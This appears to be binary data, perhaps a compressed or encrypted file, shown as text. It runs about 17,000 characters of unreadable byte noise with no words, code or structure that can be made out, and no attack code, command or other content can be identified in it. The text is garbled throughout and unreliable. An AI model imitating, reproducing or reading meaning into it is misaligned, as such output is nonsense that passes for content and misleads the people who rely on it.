����7����f�8Lj�)/&�WF��=]R dJ���8g B�e�U����r�!dK�td��75m�_HYӳy�c��5��p�ڛ�,(����E>�����I�6@Nf�	����?���8�T T�ӆ���r_C'p�x���,�1��E��F��[���"�3��y9��$��k���q�G�����o�j)|�Q;�	����_���P�(�yi"b.�z�S�4a��C�!��w�6s4��� �/����m�\��2��JטD�)�ɒ�I/�����uV�޾�hzy�"���M����@e1����-���=c�i��x���0�4���t'�:������0K�D��$��ɖ�.��Rj�d���-�@s���	@�]�B��מ�2�pi�N�Y	�˧��8K��tIiƣq��TYW�j1�fȎ�� ��#���D���]}#ݯ'���ب,�B,��sh,�<.���0�^�����L"��]'��I�J1�߂��ś������͟�V�$�D�s��� 8e����A3��S����,
p��͹�Lz1��۸­�̝%�.�郾(��)�MV��i�ۆ&e.��	Z�Ni�4Û���A�%�m"�&�bW��/��|�Ot_�ϫ`\G$��M,�oG�L.P�t^�$Ő�R��͠�#zL5�ɼC����~r�]�h��!���7Lԟ�L7�N�(4I���u��s������)P��BƬ�$�1�?�D�[Iġ�lBr�� Wg�F��H�g��j���S��ofl.⽂�,�)����<�@����+��XO�⿽�4���Ó�Ґ|=��yQ�h(��Y�U��
Z�5��A�<���Z���+��E�Tuo���¹شI�5ǎ��7}\֕�:�K�Cǡħ]��4]��
�����p��]����:pK���P+��.@O������{L�d����j�(n��37o˦_Q�x�@��4�m��V{+��?���P�巬���xǸS6�͖6æIv�$��vr����SDu<��5Ga�x���v�CZ�f��XÉ��i���Bi�t�G�UR��tQܽh�5AEF)���3��1޵]�d�_Sy_�<õ�bP�q��0VTE��Mž25�.�ޮuľ��gM��������I��Mz�ЏӼX�����o�B����n=[��[�ք�)������L�Zq�~�D�U�?_�T"ȵ-�]�tM�߰����v�.u�o6�y�; �'�SĺE7*�<��0�@ǻ���J.�9�h���	�ţx����%.�wAfC���b�G��o��bYט�Ii��t���+�Aۍ�e��n�W�=�N�g.y�g·��1�/po�Z�Rs	����d� m�P�Q���)������a��n��E�s�l?tߟյ��m�]��ب� #��m A���QK<��Z[�.�!y��Rٙⴄ��Sm��ʷ��+C�a%����!��H0h��)�c^%��_yAد�p��00PW�v+ɵg@C�7٦4�+C���pT�8�F���4��6�H�x�vK���$� �l���w��|��<i�}�q��g�C��B����"`7J �c fa�ar����m���U�G�[k��W~������JWrSʈy�.���\�O>k�������X�R���r�������N3�EP�]m�d�'��s7�hA|\dc�� z�X9`*�Bqi��T�\$��ORD�d��.	�ۦ��D?�]�ְdg�'���$����.P��")!������U�o����xU�?��`]x2h���m!��H5��}�� �pl��\�S����o;	�Q.V��w`.�!9�T��Y�C%;t��z�|�b���tRǊ�k�E�0����H.�#������l]H ���,:X�w�~��\�?}	���5�UŊX��TF��'����MOW�}&�1��[2K�.N����SĬ|f����v�?(u����J�N���D��tF��ɋ�=#�(��y��(�K]�@�Nե����V ����E�-ĝe �t~�;\�H�prM�٨ñ$�*��(ݳ�/5�}���� m ��]�׋	�'��F���oPs81�o3;�mX���/Λd��}�R�9��g�""���{ dm�pNgu��n�"�؎f��)@�iS���6׿���=Wڳ&ctwl���������Q�(㐭�c�DV�G��c�9oY��0���WSSm�� �8��p���n�Q��◠&��`���&�"o�=y�t3攣n^
�QSOqv̡����PTP��Mt�� ��e�@6z����|�Z���]PZ�!��%^��/��м�I��I
���ؠIψ ���6�ȯ+>��`f�	h4����(�I���j�ʢY�;�`O�i֫�R��j!\ruΉ`�M������e(��2۔��G��Ś�J��]7�j�SZ�����^ї��Bz�,ս��rݒ�)\D~�;����96�����Db���a!�^ �w@PG�7�!�y/�.�i�-ǣ�Gq}�48����>�=Kc�k:c����ȑ3�N!�?�����8��w�����ƹ�u@���ʚ+?4t��N;�����l��o������T�����?��s/\�1�T��U3�ũ�#����6��XF��9��&���ׅ��t����2K�i-�@�i�#@�A�U���'��,(/��e�&֧E�d�F�k����ޜ�]��E=<~�_R&UW�����>���EYa��H��X&L�W���!��o}�m��M����hR!�6�20��?��g����9@A5Y�%�`L�؋��L�����s*�t�ٿ*P�,�6_��
2D=:&т�`�wlIَ����2��|��k��{�4by1���;�q�7Ӊ��+MH�
|2�K�E ����-åEF��s�|�N��V�6_b� ,�<��;j���T�=���}�E͜m��?-��c���
�be�eߐ�z��1e��@]�`�+��*�îZw[k��RhB	���!s��;�Bb���ܦ�C~�Sg��p�`���vnK38���Қ���ih���Y��Se�f/��;`J�2���`IݙՀ7C N��
���gl2tIt�v㼼��UE~���n�8>]�Bm|���N(?ȕ��0�q��E�ǿ�Rz�E@y0���Z^�.��.NDM���^����!���v��1��&�Dk!��&Iδ�j�t �Z	�v�c��2ߠx�Ǥ7/�)�9�P�h7�sꘑ��iі������"w��v�Y�)�B��p�)��m�k����0S:>d��G!�l�f�è���'���6��~yՍ��H<	�I�k�%��L�bu��g��</��c�*�u���45C;\;Qa��)w��\9�\@IG%�L����=�F.��М��f F�8뫭BĉP�l��"ak�a��r���]�k;r*%-�#��g�N"(���B�Q���)۫�3y� O�U�@��<��Н�� ����͉��ʤH�C���޳��)�+����l�J���E>�>��nY*4!J;P5&��4[��i�v��!�c�O)=����G��*m9��:�- %�j_��hx�G�z�ܘ�h O:o{�KR�0fM��J�{0V��Ee�|��H�~�������=n���88�d�9���H����!0M��."X��E��ّ&�7v���ۑ�Q����k�c#���ѽ��tzB�v�<�/�i�A�z�:��^���}�H�7��a�����ʜ+��7��C_즌�+*�|Ć�V�#��l��-� ����/�u�c9t��i<��nC����:�����5��S�j�9\�� R�b�v��o���͋�g��h�ϊ���-��e��ś��!W4J��IE�=�*6b9�b}�+S)�a�)������#F: ͮ��v,���B!2�4��+���:���HF�<��^q��@��*�m�k��[+�W���CV�o�ۿ��~�Zk�7M��+L�O8u�*��h|X��*(gx��9�������4�:��X�NЎ&�K5#:�iÝ�
�C	kb@�2��g���9��!oI"=+u����2�yO��ZNi����ND��I�I��i����-����'�h�΂ƈ�8ƤD��<�:M��Q3ză)��
⬞Ay��
���T�H4���+~��-�ky�y���4��^5u&'�	��x�>/���#ū�6$��c.�Lb���#�	C�b���*�o����E�/`���L=�A2�¶��e5rӣ�ȳ6
^ۉ�9����4��;�����|0�ˮ�J�������j�z����ckX�p�з_�3�����_�X�i�%���^ݧ�i�"ckb�n(�9�`j;����W����� ���8ϷcC���@Kʃh~���pcP&�mi�`�p�E����o��)�V�$^�-�J�d��_r��`��pX�{{��z�N.CaI�晗*t���w�5�������M��.˥˝ڊ������G�_�Ki<�h|�h ���xyݿ{ފ>P�kJRKa�\�fĶ�Hٚ�	*�y�
�~sv\���S�:.��\�'��h��~���Z�Y�pQ� ���$�`+e�Sf!�U��T�����:�68tą�p�[@��!��L�Nx���b��qRSm��P���h3f�R����׊)�SO�X�ҁ�F*X��8�Y��j{	K��`�*W�;4�[�G�����Ֆ�C�WGc�ù'4���ZB��@����JR��Vx�nDF�Nd;�_A7��4F�v�_�j��D!23�����i�
K���ڣk�R��0L9H�!+n��=�uqX�;��t��WOAg��ʸo�����piJ����T���L㐑�<	m��EƯ2�Q�x����a��3)�}=�!�5+�)�7�C$_��w+dt��Bzv'��i��ro�a�T-L���HiRF޴璙��?��ny&�B[��2�:��C��M�c��ی�] �`�=1l�+%U�;���"��Mw��6I���Ym5�5��S$I7�&�i�.k�ĸHE���5��T$:�W����1�����d=uE=BhgD�\�tc�o�=�#
��n"���+����W=?�fwJ%m��\�[�hss�\ѐ�����x�&���r�2䞪a����A���ֱ�7�+�m��s�N���=���K��k#��b�}��o<˴3:�#�l���H}U8�_*W]�6:�?�.N/O�T�c�D�[�o�/L��;��6�J�bɅ�S~F�`����)S3(mףMd���[���S�B�<����^�Z��q��&.�sZ�������a=Ѻ��G�Mfn@w�>�.b�5�� ���ptI�'�m����)N�	�d(�B���9����>C�_jh�;��1���¯/�!�3�ڊ7�d�j�� �C�t�}vm��)�05�2:�.l�Bg%��
�{\Ҭn?D���%�����9@1x�::�Tr\q�7"6����W�2�E��a�pf�� b/ᚃ��vڷj*ij,ِ��vY�or��|�S�Ů`�?���'�1�\
jQw|��K��$�q�|�����([S�iz0x�ހ�
�v���iTd+��L�gS;����z�Q:	��`x�~)�"�O'��Nc��;��Iz�*J��ӷm��D�#�d-&�y���k(c6��&gΚC���o*k>�ʛ�	
���u)V`04UړH��$�흋���S��湑Zeۤ���sשn�E�m�w���)5{\�z� ��x��#�I��<¹�� M5x�h�i�u;�
�{"��(i��v<?ƿmc�r�K^�)<��uJ���q��#;I �x1����Q�l p3���M
&��0��G_83��ЊE�4m��((in+uE`�,%^'e�9+� ���0o����P ��9%���bf-�Nꍻ[���z�!�W�.?k��������1�`�	D�v 	��b����I����-��-�(v�N�Ve ��`Ma�x�ܾ�eZ�|��Y�
Wh;G9��.�}Qٙ8P�8�ʪk*y�~ 4�K��S/��C[^��/�%�W�O��]��V��H��*�Z��� �(ay�1Ҁ҅��)r�-���e���}�J�z`{�5�*uJ�$z�Q?_@	;���5m�N�/�ɵ�;����eK9�ة�Ԑ'�k,R��9��Q��R#A��� e�6~���C�k����h��֨w��r�S�����\�f8��?(K��dU��u�u{:Qx�o�Q�_pf�ij�GIc�Fiz�a��"�y��S|j��ҽ�_CHk"~<!oh�qZĹ��r��܃�&nԳ���!�&Kê|��Y1����?���RSa.����,����
*�
J-�*w�"S2� �e�v��wp���^�yʥ~P�6oՋ�����4,�������7xG��JZ��#t�+�pH�а^�'q���#;�5�X����gus�[�5_P1����"Wu�V"p�}Y���2��!1��2��
|��J٘�9Y�e��Fk8����V�yF�/�Mkq��>9���g��2���KZōa+y�G��@z6M�y>���x�U�����s(���Պ��:�9j��h��]�*$��X�Q��7�6�eX��)���K@�AP��s73׬cȦ%�\snWY�+D�Lj�4?FYǎ�t'�����^�к��]	�� �z��o�l�Q#:E�5�e�\��_#�� B����ֱ	��'���
��,t��J��� ��W���6wq$L��WߨN
R<��"ݸ">r�&���<X&saL�ܳ'([>��5����su��4p��͏I���5%zE-��3�#��B�IƩ
���x4�Bg�ߡ�~��K�p�-�0���4�K}R'��`C�8Z���	��ʼ�k=H�M�,��(y8O��$�{{0Q��K�-���?�_�$��S��.m]���'%�J�����+�9���O���8Ҏ{ߺ�(�Ǫ�~J�E��0w��eGB�����1)\�Z�ӆ���H�#�KM� �~-�_��g~��� ?��D"
������W[!o�sO��~��3��pd�7�w�����a[NƦrK3@�? �D�3�~�]X���=R2�&�ICu�{�RB!*^�	2�!6S��æI��&��%���^[�Z*.,�`�aʴqs��W����d���:7�ϼ�v;[7�M41R@e��x�m��ڭ�U��#�]mgL��՝r��g�+���v}��CrI�c�*�^ޢ���Ɏ��9�������F�0d���)����[p\�Y�\��g��&"#{��'��:���|����!�J����ig �J�O���.ʨ<�:	9�A�ĩ����u�/��|� ��/s� ��xo7��O�(U��u�#���Q�lF����p���A_)*�񹼙Wh�˰�m�B'���*(9Z�S�y}m� ����쫰q!��*8S��)b������lͿ��Bw����0g	fkt�Xb5�^�:8�xq�o)\�&-�<G�����x�h��@� 4�h���R���Nڏ^́������]���-}�Ť�x�Zp��p{1��O�� .�s L"��a �\z���|��b �NFڐ;���1�|_M�;d�pc�r)i��i����Io�U�Xʠ�&+F�x܊? ��r'����<A4�$���˷*��W��
�`n׻x�z���y��V��M�,��Z|F�sW��e+60裏Z��������KA�A � z׶��Z*�D���ƨ`NS�*�+�	��g�`;����y\d�
��-KF�a��q�4i��"�=���7��Vmy��F6~_��e.A}~����
�r���cn�	���[[>BЉ�H�g���tV'��ݪz}3��x60�I�a��mN���q4k~Y{3ɠB�q׫�M�{���V�$��@B�q#tD����Gmu���.��V��@&�<w�Yڷ�;70�F�)����c�m��7c5X�v2b�k %׳��H|�W�ڻ���y�������x��hă-�%D�h�*[dG�@Q��D^����Kvю|4�Qo���ŋ��e��.Q�51_�Zlw�9``)>q	��X�2y�G\6���͡�OS�ퟵCzZiN�P����g�u^D���ݤ�7$������������*�.��t��{�Rҵ���1``�C3�櫥�ş=�G#}�� ol��Q�ɲʷ�]��?�mD�w ;�8/�1X�Ծ���g��	o��6�/��v�*{��Sں�^2���j��^��S�����(���e>նn���� -┞3�`��3ܠ@#5^
�^�]�&cI()�H̵�w��F��(���)��˓X΀��ɐ�7���Ha���i΅�"Z9�8c�_4퟾*�v]�]��S�<�RϽ���<��Ϸq�]P�I���"A-�)�{�q �~�>��yG��%�pi�����Ƅ�JH�h>��`����We�VntO�q_��"j�%E�e3�ѥ�����PU��<v ��������]�CU��Zj�!l5(U�K�U*ђ"�Hd��L��Y����^"��z�ſ�ſ��Ռ�c���/	(H&�wF�d=�Ag2�@�� T�͏3�19���ߜ�J�a��j �EL��]�&��R�V��o�9��g��y�b:�['B�������v��>�L&���b�>�'�w��t$oq�Pzm��͡;Ѵ�*�mq�_ � hPQ�n���e�gn���uƑ=T'$lA��JO��Z��"V�Qf�2�?v.��{K#\ �(:M���W.6j��H�׭��Gs�|5�N
�ê�w��۬Œ��9;���_�se<��TQ����xZu��8 \�y�!y+�z�z�	L �H2�&K�ɛn�c^�]�����|��)B���W�̏5h�&�<�^d>7�z�K�%u���p���~G�p_�:N�gٙ��,^�7�p��3L<���}(mT^���ɏ�3���Ѧ�,�{�^lx�����JقLxOWUw���р�|I4\�!N�c�����#����Υ��v$�6�w`�Y������8�G���Y��/E�r�]� ��8ј��EB��ǋ,����������y�]��D����#��E���J�GR���F����B���h��Éݢ�U��������P�&��JD�\�saJ�Cs����xǸ��ƪK�����.
�I�gDB�VF�nҢi��le֡v4��	UW�6N��Uk�M�C�C�~�W#�&�z���kqYH�`���eF�J��	�f��B�����x�!Z^h��S����
2iۖ������{����V�����Ʊ�때���R�F��:��f��5Bt���ZX|ٵ�w>�TBQH��mYMhl�	�_�3
�D�7Ͻ5_�=�y�R�X<��C������	����/W��DTg� �G��]�Z�!gÒ4��� ��k{���a�~IĨ?�*��x8��RE�S���O�-h 21�\#�����Q{_H���ݪN���e����q������})O>+6��DZ��`�M3F#s2�UD ,��O��x���eO4��`��x-��Z�����8�Hb�9M`ߦ$�օq!�F�'=� #6�DTHp��10����>4>0��hz�͢�rdz�z)k��H&�(�0�m-~	OO ƞ�3m���JW |nOASՇ+ ���0-�*δ���><������o����t��g����d�DDH]��[)�M���֭�jGF� �.뢠h��¯�܄�A�@��9��׋�����&Vb��	�3��wz`����a
9?��Ɛ�����D��v�+a����쯞sA<��1RM�E�M�G2p$�@�
c���k��C\��Z�wЄ)��&��Yr�k3A�1�>6���,�I3�������U�3��7�+S#�(��0A$"f\��@ �^s{' �<�sd
h�yNP��dSFa��:yrx� 91d�(�x��w-�`nS@�
���	E����A��lu�oǰ �M�̳�|�>����p%�!��qA��_�vA-u��t�3Ybs��#�EkI����&�*6ID_	���j�-R=y6F��AG<$�;wr�.���,Dv}���X悖���o$9��]�����@��p�Mibe�a�^+�E�զe��Q�
~w\=aS-F"Їc�Nc��ڶtXlџ5v�{Z���x\b��� B�gf�z����J��gċ���:���l��IS`�uMl��yZ�_�A0C �K-��'j|��	>����UB� �]�63�/�e��������#�t����P�C��5�f�6Ė&~���0����'~:D�_����A�Be��i���,���t���A�.� B������@O��AoAc�f&�Ǣ|�&g]��֩�{ʄ�\5o�����ޕGD?��2]K'��(����$�#�U co��BЎ�3����)�Ņ /{	Z�_e��|gp�QȂ0��$Z�����Q�"%�&��c?�k�r�)
v '���R���g�}�CBY�x������j(N�����Y�kS� gx� �c`�w�K�z�3L+���Hi���G�!%i�c��~�,�w<v#j��&�E*W�q�m�e��^tf�ܵX�v��4��`_��]��q����;�l >��1��d�x��ͧ� }�������N@�IsN';7����R�Ť�U�^�^�+^���1ñ���Vۏ�\b�ԣ��N��R3$�Na����מ��2��4S���ܚ�8^��	���_w�K6]�g�6�Ȃi����r�fllW��pyo+��+=�)��)�kL��{ T��v� %ߨ �3:���*P%+NK�!E��H�'X^S$Ӌ�6q��<ұ��8h���8�갟t/�~���>�k�^89%�,��1��Y�=Q+�q���TcD4�"̿�������c���(�<�;D���-�t#��%It��M�L�̽R�H��pp�}�R�t������n��3F�FM�?/=��#[���} �����?)-��AuM�VP�4{4��@:d�����g#�]�3j#�e_���;���0s#�v^P�3�&�h1�{����d��X��o	b��� !&�Rͮ�<$��'1�%K���y}�{��i����
�Z�Ʉ�2��^�E��k�/?{s���Z�	 �O$�;S
���C�E1�<wL�M"۩� E@3)�3��h=5U),3��K����`*�3|}����[x?V�iJ�;��8)t�#����Lv 5���(g�����giV�->	R�I�U���"U�q�od�����Փ��c�w�8��c�I����1 &�ք�ĥM�L�*�� V����0�b?�g V9��[�R��,oŕ�w��NO!��O�����iC�NQ��9ƕ�Bl��uGa���#��!��*��0N�C�w	+YL˸<�h)�`��� �bo2Gb����C9B�ҵ�zG.���W��j���&-��4t���Ά��̎����ԈRy�J���4F���8:0ӊj��� �Ң��{&Y�"K�%��� }��Cm%�a1yRO���C��6��}��,b�䆓�L}O'��3�6DG���t-�:2z�0� K�X{�� @vTO�����˵5��X���� v��"ri>�9��o���	U`�Z��ZXWG�l��'���,�y@�R��T��R��Sɛ�/z)
mK3,1/%���˭/�y"��O�P�0� �n�d���r2H�-����×N�)���&;,[�c=T����⼱04�ҕ����>�'���쮖�"I5�D�yAOؖ|�p�m�@1o0m�}�L4�'%S����D_�X���=���Gr�;�"���>@EJ4�$���鞍=E0�V~`h�Ww����7I/�"��gB�!������dGἄd#�~R��m�Վ���H�)��IV��F4-�dRK?���c�=���˻~v�_�)|i��p� cZۘ N��Y��%����@�-� � ;���i�/�7G��+�66������'<㟱u�(��ص�+5F���f��R�6yT�uw�9��Щ�L`�-�Xb��dF�ot�#����h/=�lZ�9��࿾���L}��%0�F�3M+�m�S�.|�T��U�晾�gnV ȽUPf�(�����Mn�+�d9����n���t����%3�+�ő_��I���Z&z��T����mj*q���c��+s[DQ�4�n~��[ױ��u�+A:^�
��Ѐ��S���1.b�R�ll`�!�\_�`��>�Z�r시@��)f�Ib^!8���~���Z xx�XX�0) ����
��ȧ��˿D��]L&���ř�{|BFN�;� N�n$��z����c�	��$LĎmF�Y�@���ID⩆�9T.�+WV����r�2r��.F�w�2`��V�R{�2���i���GZ��N^f!�!�s{��� P� B�Rf=*~��_e��r` ��� �ģi|�a27��g}�0T�(��%E]M���Jo��	�o��O��櫹��9d���7(�o�Ҙ1����5H���p�k����ѷ�i�q�R7��)���Dz�kU�;�y��y4[(�y5x��l��,ܭ�\jŅ}_V�0~K�Sx�RS0�H�r��,T��)]ֺ��+hB��Ӆ�^Z���x(_�-�.�tF��ݗ��_~��^��O��O�d}��]�zZTZ5�ZU�f<��6v���z�z�oE>/0�<D����БdT��^��;N�'7[�T�,��d$�����ZR�()i��xi���� `�hڹe�a2Gkr�G�����W���/9CL�3_[Q�����>��j��1=R@r��"x�%�y,�K!).ޚ��x��tzT�d�>����S���cq��d����� �Y�^�o���JɪU����?���2�90�F*i��-\�ne)�W�n�o��Qb4+]���+KZ��n(����O�Wd��9�|����83�faK�+넔VZ}��㦐s��)ʲ/�T_)�����q��~z�2^�*�q5� ������`q��V����F���I���Ɣ$dK<^_?_sy��v�O�}z���2�j��Qӓ� e�c��?$�����A���z��cQ�|�v��*�+E��Xj��#�ixA�>,� �spHȣ�b*A@�	X�D�O�N���s��|g�c'4`�_�b�]��'�Z�>����ျ|�������[1|&5����������_���h��i���X�ޢٞ�$'�w���\�$��E)�9�0v������)rq�\"���9-��mqt��D�����XDkQ��8� �CD�X["48���Jm��=��\�m�b�y��V�e��D���/P���lc+�Л���_@'�_`����=!:�E��/��{C\�8 p���Pv��v)��6s���^�-�����!�Ӟ1഍I
}H�~Ez���p*xd�l[[0�t��w:�{Z�k½�l[m������ĕ<��|��̍����>��;?R��ɼ�(�.���d岬��=�1�yدN�~�~�j��/�)�f�^���^� )X�,��*F�c����	w���c��d9(���U���	̗g������Ɗ7�T�RLݪ�tL����\	o_(6�+G(��k�i}?�B����k��g�V�]$�ǽU����Cu���!k;���Q���c �rZ�n1n�2�FFC}vP���`f�ׅ�-<���,������~���(��0 �J~tk�m
�a((����(1:������qAJ�����y�n��~c>{�J��v�����Oy�&^��zv���\���S%��r��(1b	&�����_Tk=ENǭ"/�*@�*1�#��~�1�kDX�i%K���%�E�Acgv�G��2�~ͬ}?��P�����?�w^d�������K�on��f(����^q����ϟ�#)ܸ!sSp#ܟM���_�8n���{r)��
�Xr\[�_sC�tq`h+�<?�����.��;3_�aO��Y����՗/��
 ����fr%����\�e�\���4�"_u�k�|�O�I�o�$��m3e�=����󁣴��g�!:G1���ی��Ԃ=I��mS�8N��*�G��t[�|ݧ�$!��投խ��g{i2O,��#e]��d�V@���?�%�-��>�x 16qU�����na}�/	�W�ǡI���?�e��kjD���Dp��������cS#0&n�9�h����qx\��(\
}��ý�>gV��Ў����r�WkE#��P�&��K����ՠ�[��Q�Ӥ�]���&�������kz8���)�L=�����{�2�ȼ�(�G�R��m���@�hcp(���oL�YQq^�n^�|�;;����ϳqie2�9g1!_�h,p{Jڬ��#PkiQ��]��nԭ.��5���ׯ�������j>F�{�ƃ���FG��(�l
��:]�"b�h�;�N�{0Mj� N�Y9.�h���GP�
��eE�=��5�^�O�������8"6+n�jL�����B���)����<�\:ao'V]���������pj��,�E�(<c��x���C��`+?3S��!
���"�h��r��-X�o%���7�\M�����J^Q@��FN�s����v����hT\p��a'�S\���SBo�a��Z�T�wb6����"��M�����������P��Ud��"��cB�in�B*��j�^�Ln����n"d����Pņ�Ev�lN{�X���3K6R9�qqR�`y�?������cz�d88�=�a�bU,ʢn�����\�I� TIVd��X�'��F,j�{�d��aS�J�GSC��N���{r�V����|�F��H�!B��V��Z �Զ~���1�a��ެ�uO;Gݟ��|y���A�7;��ϕ��r����3��sb�f�(nEt�=�D�#��8W��m��������"�&yp�Q�-EW��OB:,���B&j����mb���p���H�8Q�wO�4��[�}�=q诏�
�95$� Gpf�G�|v.I��&�����'�3�@GH�ó�k$���$Fv�ڊ��B��ˉ�C�H�`RC��	�D�#!~�i�1p#җo��!�V^Ã2���4�>���D��H����m��=I����|n�D[�Ѿb���7q;�}��<�u���B�W<��'�e�9<�����9=�|��2�~cn'XI�X��1vrl&[�)0QY_iLEn�7�p�Hă�?�Ԭ"��1�����t�9Dq��	[�.�-�sA2�T�5|d�'���Y�/��Ց�-�	�+���y�\�q^���?���:0�I=0+��z"",	�H8* ��k�*x� �7����^�aV~�w\M�=/�� ���D���#6q\f;�&!S.lf]�pl����j�P�,���9�+����Q��s�ݱ27���|�yַ�k r?����:�yl
���dڃ4��/��m#I����X
��
)F0��XL��8�B�Y&:��s�ws�0��s�U�'��Ōl�WWX�ٌ��O� u�������@��h�v��+|�I%�OBt�>�@��Ҽ)4���b�cśc��N�@9��YM�<u�����9E�^��n�4C���^��J��9�y��j�yB���b�0�d�M��#qT�(���QR|v��WzM�[��{+���y��eN�O���ï�4��8>�|FJ�*V?��K�)q33�V�bP׺b��xBBl��x��)>n0T�[q^�H%/�D�����|AP��?��ӣ˔�K=�kw������á��R�Y�d�$Orq �7q�)\V���u��F�!4ﯯIqԒ0R�:Ɂ�\]�{������%��P>cL�_"��/�9c%���Y�i��&����H��ҞI�~���/UK���'����*�`�8���>�@+��F��I��ql�0�-� V�dLW�@�RQ�x�`���s��o T�&��І��o���Ρ�-���{)��w+�B�*-��C�r%��@���8����]�j3Tf/��G/��;_8�	ۤ��бB%���,�Q�� �K��ꊶO���l�Ґ;���*�/���� B-_O��]�%�\�h�o�Mκ�Y�
Y������ks�/{Ô��T��#��n�uyCA\-0����R	����wG-�O�1��B�޸��w^�1Ҏ�ReFj�A�p_�F�9�k�!�OCs�2��kc`�\~� ������	�j ��t�uY�{[�>�
���+& C;�Tc�$	i��/,�|%��q���E!�N�I��4R��~��@����M���stF�����*��u�f��S?��\r�UJt��`�{�MY�ɖm�Չ{M|_��x����j�B���i
�� ��¼���%�9�^ ����HL2��߭hj�����:]����PX�}H�G���+�Bω�'{���M�FcSa�)���+��)m�M}A��q�h����S4; X^�� ku�:*�?�����n�(>�7�:���a�����H;!��JD��5�����7G�By$I�rȏfT�8� S���ϽT����5�g�
��@C�:���k��U�w,�\��U?�׉����ѡ>o��iz�![���ow)�����g��	����<Q}�b��"�<Z�����$��:q��>��A�
9�*�P���Q�G���a�p���e�(��v��=�ƨ���$U�d�K�T:��A�I�R�B�|��:*�����,pF����3�䱳�P��w���FG�w��;�1V�GqZ�9݋x�/t����2�8'4����|6�Ϧh,�kQ����ulU6E%�`SZ�4���$<��FRZ��}�0X-nr�
�*e��$FRIއՔx�%b��D���O��S'2������B��]��9��d��q(����gv���]�8�����\�}�u�i�8e�h������B��U.ە*��=�+/�I�t֛�e�����ݲC �9�[p�b�%��?kۯ���+��i�Ե$5U*Ʊ�3������ց��'�	MF�םV����Q�.�c�D �6&U%!���u��*�2�֑��r�:k��7�c��K�@4���:��X
�����}rJ~�U�jAĦr9���r�������_.��ۄ4��7�(�CV:��'� 	�������� 2)���1�λ(.Ŕ��#9ȭ=l��8�>NBH�8Mz.�6�?�֖wA��d������i��E�3!M�V5�����`N��=Gw�B=��9br:i�ñ:�o2M���S�%HT��B�F{�â�u���'��S����4�t|ΔxF����B��=����R��.yf�Z \�U2�NI��֤^8�X�+�H@ѓ!�y�yڕ��2r�$�1+7�T�	�A�2<`w�N���Z��ȬE�TY�ʱ�?&���Wf��ț�6���~���ᑉ�ٕ�aub�F�/��KdW����i��I�Gd�z&v,�14l�>`u\yj!���G�wSdC}c,��j��#���|�7�<Z"���_���)e*�(U�L�Vv��p�����l��N]��32<����*�|�;��4�Q~���!�I=Ն 0c8-���'L!��(`n ��b4�mQk��E�#-���BW��筕S��u�d�*����;%~�[\g �H��kM�]\��X��	���e����dV���	��P�$�_X�s��|�6�d{jn����U�������=O#qb�E5�(X��Z9r�cUSŝk�Izl�%u6́)������#�8��e|r�w�_������I$$������!cR}��悴�Ѱ_	��%<�k�ńA��F�W2VD�1�[�W9�ʀI;RvU�s���'T�x5H�!�B߼���6���v�����'�yg_��ʦց���%6-�\���^��~sW,��;8l�qa�|�ۻ�Ũ=���tbpZ�lv��y���&�2����O�F�Q��*��S�?5J�
1�e�[!�� ��Sd��)	c�)Ө�){�,�M�f����� ��l�Ƣ�L ?���|��H��0��խS'�<��x;�b��_����b<�j����,@���V�eR�.��^P��`��ʹ��n��w�6��$+����*z�w	�ʍ*��x�_T�_h_����\��%ǠF����i*,'5�c�Ŀm}��#�/x��� �C3Lf��WQ�9�<+|y=�|~��Y�>�,2�jc��2M%���\���]baA��� �����-NޓZ݈�N��v����J�g�i��(��i"���<�4�_�ؒ�t�&�Xjvv��+�J�n7u�=����I�'�f)9�g���T���Y��O�j2h^ۡw�M�B4b+ ����� /��e>!i�V�F��~\w޿0��W JC�F�� �G��!ry�i����v�חv[$� ��]��<e��w�~�3�b`��to����25X� �PG��|b�*�	:?뙅G+���X�*'ףv�[�#u̈ȟF�o��0�>ytjоW�8�v����lr�>6�d�ڹ 7�v�M���3�-m��)�8cv�g޳�ꇎûVr��j�#�v�["u`�|6D�N��rѼ�u2u$�DJ��o�����O}�.S���>�����l�;���v���2��1P��Q[�VyV6�]�������}��|�ˌc���Y�K�a���<��zq��v���t���ߣ�g}_U�&��ИZ�ͷ���+_Q-�X�N�F�S�J���]+�,�Fn�h]%n��o\"��=��o�����c��\�tz[3�&ND+��>���\J�eG]�@���r]h��禀��k<G�O
�|$�%�Rv��]ĕ�gs�R�t���S�U����U����čr�0������ܵ�};�ŀq�����6*����s˲�;6�2�Ԓa��K%k̿���Y��O�%� �U�i�h@��\]��a�нt�Lļ��C�Vu�����J}�f-č�@2�Op�Ys6���P9AѦ$������No�rxZt�&L�J�P��_!3R�[R}�1J(�l� [iO$��vu��UΫ3.�r�E�)Z�~I
��r��X̨d�M=�T����zVR��JTKl�0���o���I�}�NNN���#�'.6�$�f�[,�Uq�#^ �8M<�1+��[�m?6�4R�AQ��m�S�?���嫮x���0���s�vxb`�_�G��C�_y��q� j���C�����.s�B_��e��Jbe�����`�&@S'�ޔ�� �=;|L������]��2��$����ޯ��V�#C��#�fLr3�)���'��ue���~ʄe�J״����bر�s�sF�l�z0}�� ��N�u��ܲ�񊤇m�w|���v�?P�� ���B�`�A�0�>�j��S�?a�����m�'���9%%��k�}�/mഞ0�/�j��������vg�M&�mb(��I�y)�]�"Ҍ��G	@�P ���^8,��~�r"��B>�K��e�����=2J��yo�'�L�i�b6��!ꭾ-s��AzU����m��K�'��������D*�gH�x�@BjIl���v|ooZU�=��Ӟe�i�����>Z򕤵7-�E��X�nt��=4LN�:O�6��3�t���Չ�6��^��U����O���@Y��
����=v�Bb���ƅQp�u̩�3���ч����u-�Hd�ԛ��u.ԛ��(6��8�Rs�R]��	���r@���ދ��x-��N&�PS����v���H[�,���쬎h3�C��Zrg��|�<� &#؞�q���w}$Ũ��|���܁#�@��6<�6�T9R����38`GT�Uy�u�A��j)􏨱h���2��Yvr)��]��J����?���Y'��8���P�Z���X����(�Y��]ӵ�{!�pk�z�)��Cw�+<rS[��(b�88��$��	ޙ��#j�;���.r��b���	q����z)���4@;����FN�GQ!�9s����A�ۄ�IȲ6��k�r�j��^";��p�^�B�Km���,.��m< ��w��&p�'����w���ͭu���5�6'`+��O�z��SN�O�P��~���O.��	G��M�!�!&W@Dx^�Z�z������t��{M��V�~ٵI'��@`_�v�f��}���NVY�*~�0�G�W�A@CƪC�t�&�!qMK)#�;�0�S����ycA�m��B���W���h��?�G,�y���%(�S�e�h�_�-�w���eI`H� dD���(x�q�'������/>��s�^ ./j�e��p�@���c���3�VSdK�tÚ$�왃ø�7���p�eE�:#��ٸ�����	z�(�^P6��T�l�?�a 7%�y���w��ۭ�ʰ�5ZQcHI�`�s��x�.�fq�M�c٥Fo-